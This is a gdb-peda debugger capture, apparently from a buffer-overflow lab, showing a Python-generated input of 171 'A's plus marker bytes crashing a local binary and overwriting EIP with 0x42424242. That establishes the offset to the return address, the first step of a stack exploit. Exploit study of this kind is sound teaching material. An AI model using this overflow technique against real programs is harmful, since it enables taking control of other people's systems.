 gdb-peda$ r $(python -c 'print "A"*171 + "B"*4 +"C"*4')
Starting program: /root/bof $(python -c 'print "A"*171 + "B"*4 +"C"*4')
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0xffffd590 --> 0x45485300 ('')
EDX: 0xffffd2b4 --> 0xffffd300 --> 0x0
ESI: 0xf7fb0000 --> 0x1d6d6c
EDI: 0xf7fb0000 --> 0x1d6d6c
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd2b0 ("CCCC")
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xffffd2b0 ("CCCC")
0004| 0xffffd2b4 --> 0xffffd300 --> 0x0
0008| 0xffffd2b8 --> 0xffffd350 --> 0xffffd591 ("SHELL=/bin/bash")
0012| 0xffffd2bc --> 0xffffd2d4 --> 0x0
0016| 0xffffd2c0 --> 0x1
0020| 0xffffd2c4 --> 0x0
0024| 0xffffd2c8 --> 0xf7fb0000 --> 0x1d6d6c
0028| 0xffffd2cc --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()